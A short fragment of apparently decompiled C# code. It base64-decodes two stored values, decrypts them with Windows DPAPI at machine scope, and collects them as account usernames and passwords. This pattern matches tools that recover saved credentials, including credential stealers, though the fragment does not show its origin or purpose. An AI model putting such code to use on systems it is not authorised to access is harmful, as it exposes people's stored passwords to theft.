 if (!string.IsNullOrWhiteSpace(innerText) && !string.IsNullOrWhiteSpace(innerText2))
{
string @string = Encoding.UTF8.GetString(Convert.FromBase64String(innerText));
string string2 = Encoding.UTF8.GetString(Convert.FromBase64String(innerText2));
string text2 = CryptoHelper.DecryptBlob(@string, DataProtectionScope.LocalMachine, null);
string text3 = CryptoHelper.DecryptBlob(string2, DataProtectionScope.LocalMachine, null);
if (!string.IsNullOrWhiteSpace(text2) && !string.IsNullOrWhiteSpace(text3))
{
list.Add(new Account
{
Username = text2,
Password = text3
});
}
}